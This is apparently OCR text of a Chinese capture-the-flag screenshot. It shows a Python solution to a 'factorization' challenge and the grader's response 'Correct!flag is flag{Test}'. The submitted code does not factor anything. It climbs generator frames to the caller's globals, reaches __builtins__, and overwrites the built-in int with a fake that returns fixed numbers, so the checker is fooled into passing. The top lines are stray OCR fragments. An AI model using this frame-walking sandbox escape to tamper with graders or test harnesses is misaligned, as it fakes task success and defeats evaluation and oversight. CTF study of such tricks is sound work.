 te
n,
to
在
素
行
代码编辑器-Code Editor
1 def factorization(n):
2     a=(a.gi_frame.f_back.f_back for i in [1])
3     a=[x for x in a][0]
4     globals=a.f_back.f_back.f_globals
5     builtin = globals["_" + "_builtins_" + "_"]
6
7     def fakeint(i):
8         if(builtin.len(i)>100):
9             return 123123*123123
10         else:
11             return 123123
12
13     builtin.int=fakeint
14     return '1','2'
提交评测-Submit
评测结果
"Correct!flag is flag{Test}"